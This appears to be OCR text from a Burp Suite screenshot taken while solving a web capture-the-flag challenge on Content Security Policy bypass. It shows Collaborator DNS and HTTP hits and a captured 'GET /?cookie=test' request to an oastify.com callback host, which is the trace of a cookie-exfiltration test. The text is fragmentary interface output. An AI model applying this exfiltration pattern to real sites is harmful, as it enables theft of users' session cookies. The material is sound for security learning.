 Challenges
Burp Project Intruder Repeater Window Help Param Miner
Burp Suite Professional v2022.12.7 - Temporary Project - licensed to AMGEN [2 user license]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn JWT Editor Keys Settings
1 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
Hello,
Enter your
a
# Time Type Payload Source IP address Comment
9 2023-Feb-05 20:33:48.199 UTC DNS 4ejd57f1f3y7yjxka94hhqhx6ocf05ou 213.13.28.86
10 2023-Feb-05 20:33:48.198 UTC DNS 4ejd57f1f3y7yjxka94hhqhx6ocf05ou 213.13.28.72
11 2023-Feb-05 20:33:48.698 UTC HTTP 4ejd57f1f3y7yjxka94hhqhx6ocf05ou 85.244.211.240
Inspector
1
Cache Storage
Cookies
https://recursive-
Indexed DB
Local Storage
Session Storage
Filter Output
Content Security
Content Security
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
\n
1 GET /?cookie=test HTTP/1.1
2 Host: 4ejd57f1f3y7yjxka94hhqhx6ocf05ou.oastify.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Referer: https://recursive-csp.mc.ax/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14
15
Search...
0 highlights
Inspector
Request Attributes 2
Request Query Parameters 1
Request Headers 12
19:55:17 GMT"
Feb 2023 19:55:11 GMT"
2023 20:33:53 GMT"